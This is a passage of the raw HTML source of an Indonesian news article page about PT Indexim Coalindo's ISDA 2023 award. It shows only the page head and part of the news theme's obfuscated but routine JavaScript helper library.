

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/
body_size: 55001
content:

<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ruangkaltim.com/xmlrpc.php" />
    <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="e3WA-DU9p_5tgs-5xh7WIHbqAR7IHZ20F5sguxlJuwY" />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 